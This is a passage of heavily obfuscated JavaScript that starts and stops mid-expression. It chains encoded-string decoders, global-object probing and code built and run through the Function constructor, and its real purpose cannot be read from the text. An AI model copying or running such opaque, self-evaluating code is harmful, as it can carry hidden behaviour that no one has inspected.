qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x297])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(g7qxukq[0x1c3])]==g7qxukq[0x0]?g7qxukq[0x37]:g7qxukq[0x39]);if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x285])+o_PWk4(0x67d)](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}qYGDYU[o_PWk4(0x67e)]?0x0:j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67f))[o_PWk4(0x680)+o_PWk4(0x681)](function(WVjrjW){if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}})}})}(iRbleI(laKqz7(0x682)),ZzQIkK[\"L8ia3kh\"]);")({get"WuuLih"(){return global},get"GlFHSyX"(){return exports},get"zgU1OYg"(){return module},set"zgU1OYg"(ZzQIkK){return module=ZzQIkK},get"L8ia3kh"(){return _},get"L7T_y2"(){return typeof exports}});;
Function("d6Q_k_D","function*eIOzsFm(N1mSHJ,KOGvvC,TSZFtm,SaOjZ3T={NGD7Rjs:{}},aOE2N0H){while(N1mSHJ+KOGvvC+TSZFtm!==0xfa)with(SaOjZ3T.qAeqiGX||SaOjZ3T)switch(N1mSHJ+KOGvvC+TSZFtm){case-0x9d:case N1mSHJ-0x105:[k1v0YV.KIHhwFx,k1v0YV.x2_Iz8]=aOE2N0H;for(k1v0YV.MfkoE2=0x0;k1v0YV.MfkoE2<k1v0YV.x2_Iz8;k1v0YV.MfkoE2++)k1v0YV.KIHhwFx.push(k1v0YV.KIHhwFx.shift());return k1v0YV.KIHhwFx;case-0xca:case N1mSHJ!=0xe6&&N1mSHJ-0xc3:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]]=\"\"+(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x3]]||\"\"),L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]].length,SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,KOGvvC+=-0x76,TSZFtm+=0x1e1);break;case-0x25:return;case 0x95:return;case 0xd5:case 0xae:case KOGvvC-0x52:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf,TSZFtm+=0x8d);break;case N1mSHJ- -0x8d:case-0x5d:return;case N1mSHJ- -0xf5:case-0x93:case-0xad:return Cw_wY6;case-0xb2:case 0x3e:case-0xa7:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=0x7a,NGD7Rjs.vBIBdl6=function(...N1mSHJ){return eIOzsFm(0x33,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,jWi0zE:{}},N1mSHJ).next().value},NGD7Rjs.Oqsgv50=function(...N1mSHJ){return eIOzsFm(0xc2,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,qoU95A:{}},N1mSHJ).next().value},NGD7Rjs.el7vxyn=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x154,{NGD7Rjs:SaOjZ3T.NGD7Rjs,NxTEHCJ:{}},N1mSHJ).next().value},NGD7Rjs.VehUI0l=function N1mSHJ(){var KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H;ilVsVec((0x1,NGD7Rjs.ekK6ImY)(SPTkpr),(0x1,NGD7Rjs.ekK6ImY)(eIOzsFm));function eIOzsFm(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[NGD7Rjs.IodGpV[0x1]]=\"i3:td|VmB;k&W,nR4w}g[LH+Q_fTe~G`Jha^*xpIAY0\\\"!#57Dl].E$yX8O<Mzr1obSc6KC{@Nj(>sPF2/UZv%?)u=9q\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x1b]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0xa]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[NGD7Rjs.IodGpV[0xb]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[NGD7Rjs.IodGpV[0xb]]<N1mSHJ[-NGD7Rjs.IodGpV[0x1b]];N1mSHJ[NGD7Rjs.IodGpV[0xb]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[NGD7Rjs.IodGpV[0x1]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[NGD7Rjs.IodGpV[0xb]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[NGD7Rjs.IodGpV[0x18]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x18]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|=N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]+=(N1mSHJ[NGD7Rjs.IodGpV[0x18]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0xa]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[NGD7Rjs.IodGpV[0x1e]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0xa]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0xa]])}function SPTkpr(...N1mSHJ){N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1];if(typeof NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]=eIOzsFm(NGD7Rjs.LIuTqQ[N1mSHJ[NGD7Rjs.IodGpV[0x3]]])}return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]}ilVsVec(KOGvvC=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){function N1mSHJ(N1mSHJ){var KOGvvC=\"qM1eAbmhR<GK0=d.8|%;OaBj>/p,]~k3({ti_x$P`wv*SUo:F!+72CDsV#gy?}luZY\\\"nW&E)4N^@THfzcLXrIQ[J956\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function KOGvvC(KOGvvC){if(typeof NGD7Rjs.H4K9nj2[KOGvvC]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[KOGvvC]=N1mSHJ(NGD7Rjs.LIuTqQ[KOGvvC])}return NGD7Rjs.H4K9nj2[KOGvvC]}return new Function(KOGvvC(NGD7Rjs.IodGpV[0x20]))()}],TSZFtm=void 0x0,SaOjZ3T=[]);try{(0x1,NGD7Rjs.ekK6ImY)(l4uWyy);function l4uWyy(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[-NGD7Rjs.IodGpV[0x25]]=\"89_%6*[RxCE)FW$abQiUwzP5tAB73`mhK#X@d4fINyO12<Lejk=Dg{oqpGs0TVHv~r,Y>+!u:^J|?S;n(\\\"/}c&.lMZ]\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x24]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0x29]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[-NGD7Rjs.IodGpV[0x23]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]<N1mSHJ[-NGD7Rjs.IodGpV[0x24]];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[-NGD7Rjs.IodGpV[0x25]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[-NGD7Rjs.IodGpV[0x23]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|=N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]+=(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x29]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x27]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x27]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[-NGD7Rjs.IodGpV[0x28]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0x29]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0x29]])}function eRDvzQ(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=l4uWyy(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}ilVsVec(TSZFtm=Object,SaOjZ3T[eRDvzQ(0x59)](\"\"[eRDvzQ(0x5a)+eRDvzQ(NGD7Rjs.IodGpV[0x1c])][eRDvzQ(NGD7Rjs.IodGpV[0x8b])][eRDvzQ(0x5d)]))}catch(zhrbia){}WaoH4kb:for(aOE2N0H=NGD7Rjs.IodGpV[0x3];aOE2N0H<KOGvvC[SPTkpr(NGD7Rjs.IodGpV[0x2a])];aOE2N0H++)try{var dvH_7J;function aN0RcB(N1mSHJ){var KOGvvC=\":AYELHk1g`BFS%PU<nRI*pqx0Gj\\\"CJ}cX;dzT|.fyQ7Va#i)^be@4!~o=Kt68w5vl>_9OWsM,+2r3[hN?D]/&Zum({$\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function Hitj_d1(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=aN0RcB(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}TSZFtm=KOGvvC[aOE2N0H]();for(dvH_7J=NGD7Rjs.IodGpV[0x3];dvH_7J<SaOjZ3T[Hitj_d1(0x5f)];dvH_7J++){function EZS9gCE(N1mSHJ){var KOGvvC=\"r9d(R*Z5$/#cU3hulf_?LW7O,viMyQk`)60]}G=C>.YT1D[^FtHNwgbBj\\\"mP%@p~KqSAasn<{&2;!8eozE|XJx+I4:V\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function f5Ece3L(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=EZS9gCE(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}if(typeof TSZFtm[SaOjZ3T[dvH_7J]]===f5Ece3L(NGD7Rjs.IodGpV[0x53])+f5Ece3L(0x61))continue WaoH4kb}return TSZFtm}catch(zhrbia){}return TSZFtm||this},NGD7Rjs.T1jC4EQ=function(...N1mSHJ){return eIOzsFm(0xca,-0x47,-0xf7,{NGD7Rjs:SaOjZ3T.NGD7Rjs,U1J2Uwt:{}},N1mSHJ).next().value},NGD7Rjs.eh0Qhzb=function N1mSHJ(...KOGvvC){ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x3],KOGvvC[NGD7Rjs.IodGpV[0xe]]=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){return new Function(\"return this\")()}],KOGvvC[NGD7Rjs.IodGpV[0x1]]=NGD7Rjs.IodGpV[0x11],KOGvvC[-NGD7Rjs.IodGpV[0xd]]=[]);try{ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x1]]=Object,KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x1a]](\"\".__proto__.constructor.name))}catch(TSZFtm){}pjy9hB:for(KOGvvC[NGD7Rjs.IodGpV[0xa]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xa]]<KOGvvC[NGD7Rjs.IodGpV[0xe]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xa]]++)try{KOGvvC[NGD7Rjs.IodGpV[0x1]]=KOGvvC[NGD7Rjs.IodGpV[0xe]][KOGvvC[NGD7Rjs.IodGpV[0xa]]]();for(KOGvvC[NGD7Rjs.IodGpV[0xf]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xf]]<KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xf]]++)if(typeof KOGvvC[NGD7Rjs.IodGpV[0x1]][KOGvvC[-NGD7Rjs.IodGpV[0xd]][KOGvvC[NGD7Rjs.IodGpV[0xf]]]]===NGD7Rjs.IodGpV[0x10])continue pjy9hB;return KOGvvC[NGD7Rjs.IodGpV[0x1]]}catch(TSZFtm){}return KOGvvC[NGD7Rjs.IodGpV[0x1]]||this},NGD7Rjs.PUcVZFb=function(...N1mSHJ){return eIOzsFm(-0xcf,0x7f,0x91,{NGD7Rjs:SaOjZ3T.NGD7Rjs,YpcxVzT:{}},N1mSHJ).next().value},NGD7Rjs.RGdo0b=function(...N1mSHJ){return eIOzsFm(-0x3d,-0x57,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,_1Ou6d:{}},N1mSHJ).next().value},NGD7Rjs.ekK6ImY=function(...N1mSHJ){return eIOzsFm(0x50,-0xc9,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,wl1WdT:{}},N1mSHJ).next().value},NGD7Rjs.a00EWtw=function(...N1mSHJ){return eIOzsFm(0x1e,-0xeb,-0x1a,{NGD7Rjs:SaOjZ3T.NGD7Rjs,k1v0YV:{}},N1mSHJ).next().value},NGD7Rjs.IodGpV=[\"length\",KOGvvC+0x59,\"b\",0x0,\"h\",N1mSHJ+0x148,\"i\",\"g\",0x5,0x7e,\"d\",KOGvvC+0x60,KOGvvC+0x157,KOGvvC+0xe4,\"a\",\"e\",\"undefined\",void 0x0,KOGvvC+0x5a,\"c\",0x4f,KOGvvC+0x97,0x6,\"fromCodePoint\",N1mSHJ+0xfa,0xc,\"push\",KOGvvC+0x114,KOGvvC+0xb3,0x7a,0xe0,0x1fff,0x58,0xd,0xe,0x41,0xf0,N1mSHJ+0x111,0xb1,0x23,KOGvvC+0x105,N1mSHJ+0xf7,0x5e,0x9,0xd0,\"f\",0x68,0x7f,0x80,\"X\",!0x1,0x3,KOGvvC+0x118,0x2c,0x4d,null,0xdf,0x3c,0x53,0xd9,N1mSHJ+0x160,N1mSHJ+0x1b4,0x4c,0xc2,\"on\",0xe5,0xef,KOGvvC+0x143,0x8a,0x49,0xe9,0xf6,0xfb,0x106,N1mSHJ+0x18f,0x88,0x115,0x11c,0x122,N1mSHJ+0x216,0xe1,\"id\",KOGvvC+0x9b,0x60,0xc4,0x12b,0x12c,0x12f,N1mSHJ+0x143,0x39,0x130,0x12e,0x6a,0x70,KOGvvC+0xd0,0x42,0xa,0x134,N1mSHJ+0x1d5,N1mSHJ+0x1d6,0x146,0xe4,0x128,0xb3,N1mSHJ+0x10b,0x45,KOGvvC+0xaa,0xfa,0x9b,0x28,\"-v\",!0x0,KOGvvC+0xe6,0x1d,\"t\",0x197,0xc3,0x86,N1mSHJ+0x1b0,0xdd,0xd4,0xa6,0xb8,0x93,0xcc,0x1a8,\"ss\",0x19c,0x1af,0x1b1,0x1b3,\"px\",0x9f,0x46,0xd7,0x82,0x1bd,0x6f,0xb0,0x5c,0x9d,0x92,0x3e,KOGvvC+0x21f,0xc9,0x36,KOGvvC+0x22f,0x1d6,0xf,KOGvvC+0x242,N1mSHJ+0x2ea,0x1f9,0x1fd,0x200,0xba,0x20f,0x216,0xd2,0xa9,0x22,0x217,0x21d,0x21f,0x1f5,0x22d,0x230,\"ui\",0x226,0x247,0x269,0x271,0x44,0x1e8,0x290,0x277,0x254,0x1df,0xcf,0xa5,0x29c,0x2ad,0x2ae,0x24,N1mSHJ+0x392,0x2a0,0x2b9,0x2bc,0x2ba,0xdc,0x2c0,0xea,\"is\",0x2c5,\"x\",0x2d1,0x2c9,0x2ca,0x2cb,0x2d0,\" \",0x2ee,\"db\",0x2fc,0xaf,0x227,0x8f,0x318,0x31c,0x8b,0xa8,0xca,\"j\",0x331,\"ed\",0x1e1,0x344,0x345,0x342,0x343],SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x109,KOGvvC+=-0x93,TSZFtm+=-0x41);break;case 0x1d:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xc7,KOGvvC+=-0xaf,TSZFtm+=0x220);break;case 0x4b:return QheqJlj;case TSZFtm- -0x152:SaOjZ3T.NGD7Rjs.kojOKt=(0x1,VehUI0l)();return function(N1mSHJ,KOGvvC,TSZFtm){\"use strict\";(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0xe]]=\"myEihPu&Y/VB|j>=ze;75RX4D@TGIg+<oplOv*(1A#:[80_WZ9)Q~Nkr$q,bwxFJU{\\\"cMLf!Sd%KCHa}nt?s]3.`2^6\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[IodGpV[0x8]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]);for(N1mSHJ[-IodGpV[0x35]]=IodGpV[0x3];N1mSHJ[-IodGpV[0x35]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[-IodGpV[0x35]]++){N1mSHJ[-IodGpV[0x36]]=N1mSHJ[IodGpV[0xe]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[-IodGpV[0x35]]]);if(N1mSHJ[-IodGpV[0x36]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x34]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x34]]=N1mSHJ[-IodGpV[0x36]]}else{ilVsVec(N1mSHJ[IodGpV[0x34]]+=N1mSHJ[-IodGpV[0x36]]*IodGpV[0x1c],N1mSHJ[IodGpV[0x8]]|=N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x34]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[IodGpV[0x8]]&IodGpV[0xc]),N1mSHJ[IodGpV[0x8]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x34]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[IodGpV[0x8]]|N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function aOE2N0H(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=SaOjZ3T(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}(0x1,el7vxyn)((0x1,PUcVZFb)(0xd5))[aOE2N0H(0xd6)][aOE2N0H(IodGpV[0x86])](aOE2N0H(0xd8)+aOE2N0H(IodGpV[0x3b])+aOE2N0H(0xda),{[aOE2N0H(0xdb)]:IodGpV[0x37],[aOE2N0H(IodGpV[0xbc])]:IodGpV[0x37],[aOE2N0H(IodGpV[0x77])]:IodGpV[0x37],[aOE2N0H(0xde)]:\"\",[aOE2N0H(IodGpV[0x38])]:IodGpV[0x3],[aOE2N0H(IodGpV[0x1e])]:function(){var KOGvvC;(0x1,ekK6ImY)(TSZFtm);function 